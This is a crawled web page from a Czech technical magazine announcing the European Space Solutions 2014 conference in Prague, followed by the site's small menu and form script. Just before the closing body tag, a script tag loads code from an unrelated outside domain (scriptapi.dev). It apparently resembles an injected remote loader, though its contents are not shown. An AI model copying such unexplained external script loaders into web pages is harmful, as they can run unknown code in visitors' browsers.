

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/udalost/67
body_size: 5186
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Konference European Space Solutions 2014 v Praze</h3>
<div id="shorttext">
<p>
<strong><img align="left" height="101" hspace="5" src="../../obrazky/tm032014/ess2.jpg" vspace="5" width="262" />Ve dnech 11. &ndash; 13. června bude Ministerstvo dopravy a Magistrát hlavního města Prahy hostit v Kongresovém centru mezinárodní konferenci European Space Solutions 2014, která je vrcholnou platformou pro setkání zástupců všech zainteresovaných subjektů v oblasti aplikací evropských kosmických programů Galileo, EGNOS a Copernicus. </strong>
</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Konference, kterou organizuje Agentura pro evropský GNSS (GSA) a Evropská komise, se od roku 2011 pravidelně opakuje každý rok, její pravidelnou součástí je i tzv. &bdquo;Space Expo&ldquo;, mobilní stan s interaktivní výstavou určený pro širokou veřejnost, věnovaný představení přínosům kosmických programů Evropské Unie.<br />
Cílem konference European Space Solution 2014 je představit možnosti využití kosmických technologií a navázaných aplikací vycházejících z evropských navigačních systémů Galileo, EGNOS a evropského programu na pozorování Země. V rámci konference budou dále představeny aktuální trendy ve vývoji daných systémů a iniciovány otevřené diskuze k těmto problematikám.<br />
Kromě plenárního zasedání, na kterém se setkají vedoucí představitelé soukromého a veřejného sektoru, a na němž budou projednávány možnosti, jak mohou řešení založená na kosmických technologiích podpořit podnikání a prosperitu celé společnosti jsou součástí akce také čtyři uživatelská fóra. Tyto semináře budou&nbsp; zaměřené na problematiku systémů Galileo, EGNOS a programu Copernicus a jejich přínosu pro řešení reálných problémů v oblastech udržitelné dopravy, udržitelného zemědělství a hospodaření s půdou, přínosů pro krizový management a vypořádávání se s následky katastrof a přínosů pro spotřebitelské aplikace. <br />
Fórum zaměřené na mezinárodní spolupráci a další doprovodné workshopy a semináře, široká řada příležitostí pro navázání nových kontaktů a řešení obchodních aspektů v rámci doprovodných společenských akcí, atd.<br />
V rámci konference proběhnou také doprovodné akce:<br />
&nbsp;- Galileo User Forum, organizované Ministerstvem dopravy, s tématem &bdquo;GNSS services for E-mobility and Smart Grids&ldquo;. Jak název napovídá, akce, která se koná 11. června 2014 dopoledne, bude zaměřena na možnosti globálních družicových navigačních systémů (GNSS) Galileo a EGNOS a jejich aplikací pro rozvoj elektromobility a chytrých sítí.<br />
&nbsp;- 3. české uživatelské fórum Copernicus, které organizuje CENIA, česká informační agentura životního prostředí ve spolupráci s Ministerstvem dopravy a Ministerstvem životního prostředí. Nosnými tématy letošního ročníku bude využití radarových dat a downstream služeb Copernicus. <br />
Oficiální stránky konference a registraci lze najít na www.european-space-solutions.eu, a její program zde.<br />
<img align="bottom" height="105" hspace="5" src="../../obrazky/tm032014/ess1.jpg" vspace="5" width="352" /><br />
GSA 15. dubna také oficiálně odstartovala 11. Ročník Evropské družicové navigační soutěže (ESNC) s cílem identifikovat a podporovat služby, produkty a obchodní inovace, které využívají satelitní navigace v každodenním životě. Od svého uvedení na trh v roce 2004 přijalo výzvu ESNC přes 8000 účastníků z 4263 registrovaných týmů, z nichž vzešlo celkem 204 vítězů. Mnohé z vítězných projektů již byly realizovány a úspěšně uvedeny na trh.<br />
Letos jsou pro vítěze připraveny ceny ve výši více než 1 milion EUR. Zájemci se musí zaregistrovat přes webové stránky, zvolit cenu o níž chějí soutěžit a předložit svůj obchodní případ. Uzávěrka pro podání nabídek je 30 června. GSA bude letos navíc sponzorovat Zvláštní cenu za nejslibnější aplikace pro evropský GNSS. Vítěz bude mít možnost realizovat myšlenku ve vhodném technologickém inkubátoru dle vlastního výběru v rámci EU28 po dobu šesti měsíců, s možností prodloužení o dalšího půl roku na základě hodnocení po první třetině. Kritérii pro udělení grantu jsou jedinečnost a originalita nápadu, jeho byznysový (a sociální) potenciál, důvěryhodnost příslušného týmu, a pomocí aplikace jedinečných vlastností EGNOS / Galileo.<br />
&nbsp;
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: 2. 5. 2014 |
  Počet přečtení: 3985</div>
<div class="cleaner">&nbsp;</div>
                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110659)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109695)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108589)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104553)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103086)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.techmagazin.cz/js/default.js
body_size: 237
content:
$(document).ready(function(){

  $("ul#mainMenu li").hover(function(){
    $(this).addClass("selected");
  },
  function(){
    $(this).removeClass("selected");
  });
  
  $("input[name='ic']").keyup(function(){
    if($("input[name='payment_type']").val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
  });
  
  $("input[name='payment_type']").click(function(){
    if($(this).val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
    if($(this).val() == 'cheque')
      $("input[name='variable_symbol']").val('');
  });
  
});